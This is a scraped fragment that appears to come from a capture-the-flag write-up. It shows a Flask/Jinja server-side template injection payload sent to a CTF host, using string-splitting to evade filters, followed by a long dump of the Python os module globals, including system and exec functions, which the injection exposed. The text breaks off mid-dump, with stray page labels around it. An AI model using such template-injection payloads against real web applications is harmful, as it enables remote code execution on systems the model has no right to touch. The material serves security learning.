 ctfgame.acdxvfsvd.net:21003/.git/%
ctfgame.acdxvfsvd.net:21003/.git/%
tfgame.acdxvfsvd.net:21003/.git/{{session['__cla'+'ss__'].__bases__[0].__bases__[0].__bases__[0].__bases__[0]['__subcla'+'sses__']()[312].__init__.__globals__}}
移动版书签
Oops! That page doesn't exist.
http://ctfgame.acdxvfsvd.net:21003/.git/{'_dummy_scandir': <function _dummy_scandir at 0x7fce25550048>, 'terminal_size': <class 'os.terminal_size'>, 'spawnv': <function spawnv at 0x7fce254ceb70>,
'times': <built-in function times>, 'spawnvp': <function spawnvp at 0x7fce254cec80>, 'O_DIRECT': 16384, 'fchdir': <built-in function fchdir>, 'O_ASYNC': 8192, 'set_inheritable': <built-in function
set_inheritable>, 'CLD_CONTINUED': 6, 'get_exec_path': <function get_exec_path at 0x7fce255507b8>, 'O_CREAT': 64, 'O_TMPFILE': 4259840, 'getresgid': <built-in function getresgid>,
'RTLD_GLOBAL': 256, 'devnull': '/dev/null', 'stat_float_times': <built-in function stat_float_times>, 'getlogin': <built-in function getlogin>, 'EX_PROTOCOL': 76, 'killpg': <built-in function killpg>,
'scandir': <built-in function scandir>, 'cpu_count': <built-in function cpu_count>, 'strerror': <built-in function strerror>, 'O_NOATIME': 262144, 'confstr_names': {'CS_LFS_LDFLAGS': 1001,
'CS_XBS5_ILP32_OFF32_LIBS': 1102, 'CS_XBS5_ILP32_OFFBIG_CFLAGS': 1104, 'CS_XBS5_LP64_OFF64_LDFLAGS': 1109, 'CS_PATH': 0, 'CS_GNU_LIBPTHREAD_VERSION': 3,
'CS_XBS5_LPBIG_OFFBIG_LIBS': 1114, 'CS_XBS5_ILP32_OFFBIG_LIBS': 1106, 'CS_XBS5_ILP32_OFFBIG_LDFLAGS': 1105, 'CS_XBS5_ILP32_OFF32_LDFLAGS': 1101,
'CS_XBS5_ILP32_OFF32_CFLAGS': 1100, 'CS_LFS_LINTFLAGS': 1003, 'CS_XBS5_ILP32_OFF32_LINTFLAGS': 1103, 'CS_LFS64_LINTFLAGS': 1007, 'CS_LFS64_LIBS': 1006,
'CS_XBS5_LPBIG_OFFBIG_LDFLAGS': 1113, 'CS_XBS5_LPBIG_OFFBIG_CFLAGS': 1112, 'CS_XBS5_LP64_OFF64_LINTFLAGS': 1111, 'CS_GNU_LIBC_VERSION': 2, 'CS_LFS64_LDFLAGS': 1005,
'CS_XBS5_LP64_OFF64_LIBS': 1110, 'CS_XBS5_LPBIG_OFFBIG_LINTFLAGS': 1115, 'CS_XBS5_ILP32_OFFBIG_LINTFLAGS': 1107, 'CS_LFS_LIBS': 1002, 'CS_LFS64_CFLAGS': 1004,
'CS_XBS5_LP64_OFF64_CFLAGS': 1108, 'CS_LFS_CFLAGS': 1000}, 'mkdir': <built-in function mkdir>, 'isatty': <built-in function isatty>, 'spawnve': <function spawnve at 0x7fce254cebf8>, 'set_blocking':
<built-in function set_blocking>, 'CLD_DUMPED': 3, 'get_terminal_size': <built-in function get_terminal_size>, 'sched_rr_get_interval': <built-in function sched_rr_get_interval>, 'path': <module 'posixpath'
from '/usr/lib/python3.5/posixpath.py'>, 'RTLD_NODELETE': 4096, 'getppid': <built-in function getppid>, 'SCHED_RESET_ON_FORK': 1073741824, 'execle': <function execle at 0x7fce25550488>,
'tcsetpgrp': <built-in function tcsetpgrp>, 'EX_NOPERM': 77, 'P_PID': 1, 'stat': <built-in function stat>, 'setuid': <built-in function setuid>, 'F_TLOCK': 2, 'EX_CONFIG': 78, 'system': <built-in function
system>, 'dup': <built-in function dup>, 'O_LARGEFILE': 0, 'getcwdb': <built-in function getcwdb>, 'O_RDONLY': 0, 'lseek': <built-in function lseek>, 'WTERMSIG': <built-in function WTERMSIG>,
'_fwalk': <function _fwalk at 0x7fce25550378>, 'sysconf_names': {'SC_2_FORT_DEV': 49, 'SC_RE_DUP_MAX': 44, 'SC_NGROUPS_MAX': 3, 'SC_PII_OSI_COTS': 63, 'SC_XOPEN_XPG2': 98,
'SC_SELECT': 59, 'SC_UCHAR_MAX': 115, 'SC_SHRT_MAX': 113, 'SC_POLL': 58, 'SC_BC_DIM_MAX': 37, 'SC_EXPR_NEST_MAX': 42, 'SC_SSIZE_MAX': 110, 'SC_XBS5_LPBIG_OFFBIG': 128,
'SC_T_IOV_MAX': 66, 'SC_XBS5_ILP32_OFF32': 125, 'SC_PII_SOCKET': 55, 'SC_THREAD_KEYS_MAX': 74, 'SC_SYNCHRONIZED_IO': 14, 'SC_SCHAR_MAX': 111, 'SC_XBS5_ILP32_OFFBIG':
126, 'SC_SEM_NSEMS_MAX': 32, 'SC_PASS_MAX': 88, 'SC_MEMLOCK_RANGE': 18, 'SC_MEMLOCK': 17, 'SC_PRIORITIZED_IO': 13, 'SC_WORD_BIT': 107, 'SC_MEMORY_PROTECTION': 19,
'SC_THREAD_THREADS_MAX': 76, 'SC_INT_MAX': 104, 'SC_PII_OSI': 57, 'SC_THREADS': 67, 'SC_BC_STRING_MAX': 39, 'SC_AIO_LISTIO_MAX': 23, 'SC_THREAD_ATTR_STACKADDR': 77,
'SC_XOPEN_XPG4': 100, 'SC_CHILD_MAX': 1, 'SC_LINE_MAX': 43, 'SC_THREAD_PRIORITY_SCHEDULING': 79, 'SC_PII_INTERNET_DGRAM': 62, 'SC_ARG_MAX': 0, 'SC_MQ_PRIO_MAX':
28, 'SC_GETGR_R_SIZE_MAX': 69, 'SC_XOPEN_ENH_I18N': 93, 'SC_PII_XTI': 54, 'SC_THREAD_PRIO_PROTECT': 81, 'SC_2_LOCALEDEF': 52, 'SC_FSYNC': 15,
'SC_XOPEN_REALTIME_THREADS': 131, 'SC_NL_LANGMAX': 120, 'SC_BC_SCALE_MAX': 38, 'SC_AIO_PRIO_DELTA_MAX': 25, 'SC_PAGESIZE': 30, 'SC_NL_ARGMAX': 119, 'SC_PII_OSI_M':
65, 'SC_PII_INTERNET_STREAM': 61, 'SC_AVPHYS_PAGES': 86, 'SC_XOPEN_UNIX': 91, 'SC_SHRT_MIN': 114, 'SC_CLK_TCK': 2, 'SC_STREAM_MAX': 5, 'SC_XOPEN_XCU_VERSION': 90,
'SC_SAVED_IDS': 8, 'SC_GETPW_R_SIZE_MAX': 70, 'SC_2_SW_DEV': 51, 'SC_XOPEN_LEGACY': 129, 'SC_LOGIN_NAME_MAX': 71, 'SC_EQUIV_CLASS_MAX': 41, 'SC_OPEN_MAX': 4,
'SC_SEM_VALUE_MAX': 33, 'SC_TZNAME_MAX': 6, 'SC_THREAD_PROCESS_SHARED': 82, 'SC_COLL_WEIGHTS_MAX': 40, 'SC_SEMAPHORES': 21, 'SC_INT_MIN': 105,
'SC_CHARCLASS_NAME_MAX': 45, 'SC_NPROCESSORS_CONF': 83, 'SC_XBS5_LP64_OFF64': 127, 'SC_BC_BASE_MAX': 36, 'SC_CHAR_MIN': 103, 'SC_MESSAGE_PASSING': 20,
'SC_PII_INTERNET': 56, 'SC_RTSIG_MAX': 31, 'SC_2_FORT_RUN': 50, 'SC_TIMER_MAX': 35, 'SC_NL_MSGMAX': 121, 'SC_THREAD_SAFE_FUNCTIONS': 68, 'SC_UIO_MAXIOV': 60,
'SC_NL_NMAX': 122, 'SC_AIO_MAX': 24, 'SC_CHAR_BIT': 101, 'SC_REALTIME_SIGNALS': 9, 'SC_TTY_NAME_MAX': 72, 'SC_ULONG_MAX': 117, 'SC_XOPEN_VERSION': 89, 'SC_2_UPE': 97,
'SC_MQ_OPEN_MAX': 27, 'SC_ASYNCHRONOUS_IO': 12, 'SC_VERSION': 29, 'SC_SHARED_MEMORY_OBJECTS': 22, 'SC_SIGQUEUE_MAX': 34, 'SC_CHAR_MAX': 102, 'SC_UINT_MAX': 116,
'SC_XOPEN_CRYPT': 92, 'SC_MAPPED_FILES': 16, 'SC_2_VERSION': 46, 'SC_LONG_BIT': 106, 'SC_JOB_CONTROL': 7, 'SC_TIMERS': 11, 'SC_MB_LEN_MAX': 108,
'SC_THREAD_STACK_MIN': 75, 'SC_2_CHAR_TERM': 95, 'SC_PII_OSI_CLTS': 64, 'SC_THREAD_PRIO_INHERIT': 80, 'SC_ATEXIT_MAX': 87, 'SC_PII': 53, 'SC_NZERO': 109,
'SC_THREAD_DESTRUCTOR_ITERATIONS': 73, 'SC_2_C_VERSION': 96, 'SC_XOPEN_REALTIME': 130, 'SC_NL_SETMAX': 123, 'SC_SCHAR_MIN': 112, 'SC_XOPEN_SHM': 94,
'SC_DELAYTIMER_MAX': 26, 'SC_USHRT_MAX': 118, 'SC_2_C_DEV': 48, 'SC_PAGE_SIZE': 30, 'SC_PHYS_PAGES': 85, 'SC_XOPEN_XPG3': 99, 'SC_2_C_BIND': 47,
'SC_PRIORITY_SCHEDULING': 10, 'SC_IOV_MAX': 60, 'SC_NPROCESSORS_ONLN': 84, 'SC_THREAD_ATTR_STACKSIZE': 78, 'SC_NL_TEXTMAX': 124}, 'sys': <module 'sys' (built-in)>,
'P_WAIT': 0, 'WNOHANG': 1, 'PRIO_PROCESS': 0, 'geteuid': <built-in function geteuid>, 'RTLD_NOLOAD': 4, 'sched_setaffinity': <built-in function sched_setaffinity>, 'POSIX_FADV_WILLNEED': 3,
'WSTOPSIG': <built-in function WSTOPSIG>, 'O_NDELAY': 2048, 'XATTR_REPLACE': 2, 'fchmod': <built-in function fchmod>, 'spawnl': <function spawnl at 0x7fce254ced90>, 'setreuid': <built-in
function setreuid>, 'pathconf': <built-in function pathconf>, 'get_inheritable': <built-in function get_inheritable>, 'walk': <function walk at 0x7fce2554ef28>, 'fdopen': <function fdopen at 0x7fce255720d0>,
'defpath': ':/bin:/usr/bin', 'chroot': <built-in function chroot>, 'setpgrp': <built-in function setpgrp>, 'fork': <built-in function fork>, 'getpriority': <built-in function getpriority>, 'setegid': <built-in function
setegid>, 'R_OK': 4, 'ST_WRITE': 128, 'sched_setparam': <built-in function sched_setparam>, 'setgroups': <built-in function setgroups>, 'spawnlp': <function spawnlp at 0x7fce254ceea0>, 'putenv': <built-in
function putenv>, 'O_WRONLY': 1, 'EX_IOERR': 74, 'forkpty': <built-in function forkpty>, 'P_ALL': 0, 'NGROUPS_MAX': 65536, 'getgrouplist': <built-in function getgrouplist>, 'setresgid': <built-in
function setresgid>, 'stat_result': <class 'os.stat_result'>, 'SCHED_BATCH': 3, 'dup2': <built-in function dup2>, 'fpathconf': <built-in function fpathconf>, 'supports_dir_fd': {<built-in function mkfifo>,
先知社区